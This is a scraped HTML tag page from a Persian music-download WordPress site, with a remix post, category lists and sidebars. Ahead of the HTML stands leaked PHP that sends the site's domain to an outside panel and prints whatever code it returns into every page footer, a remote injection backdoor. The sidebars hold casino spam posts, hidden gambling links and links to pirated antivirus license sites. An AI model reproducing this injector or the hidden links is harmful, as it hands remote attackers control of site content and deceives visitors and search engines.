

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/dore-kardam-dj-rb-mashup/
body_size: 16253
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dore Kardam (DJ RB Mashup) | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; Dore Kardam (DJ RB Mashup) خوراک برچسب" href="http://www.persian-star.net/tag/dore-kardam-dj-rb-mashup/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; Dore Kardam (DJ RB Mashup)رادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید محسن ابراهیم زاده &#8211; دوره کردم (دیجی آر بی مشاپ)" rel="bookmark" href="http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/">دانلود آهنگ جدید محسن ابراهیم زاده &#8211; دوره کردم (دیجی آر بی مشاپ)</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/remix/" rel="category tag">ریمیکس</a> ، <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 30 نوامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div>
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>محسن ابراهیم زاده</strong>&#8221; به نام &#8220;<strong>دوره کردم (دیجی آر بی مشاپ)</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mohsen Ebrahimzadeh &#8211; <a href="http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/">Dore Kardam (DJ RB Mashup)</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>محسن ابراهیم زاده</strong> بنام <a href="http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/"><strong>دوره کردم (دیجی آر بی مشاپ)</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-1926" src="http://www.persian-star.net/wp-content/uploads/2019/11/Mohsen-Ebrahimzadeh-Dore-Kardam-DJ-RB-Mashup.jpg" alt="آهنگ جدید محسن ابراهیم زاده - دوره کردم (دیجی آر بی مشاپ)" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/11/Mohsen-Ebrahimzadeh-Dore-Kardam-DJ-RB-Mashup.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/11/Mohsen-Ebrahimzadeh-Dore-Kardam-DJ-RB-Mashup-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/11/Mohsen-Ebrahimzadeh-Dore-Kardam-DJ-RB-Mashup-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/11/Mohsen-Ebrahimzadeh-Dore-Kardam-DJ-RB-Mashup-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,908 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mohsen-ebrahimzadeh-dore-kardam-dj-rb-mashup/" rel="bookmark" title="دانلود آهنگ جدید محسن ابراهیم زاده &#8211; دوره کردم (دیجی آر بی مشاپ)">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 253 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 402 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 410 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 431 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 432 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 465 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 466 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 480 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
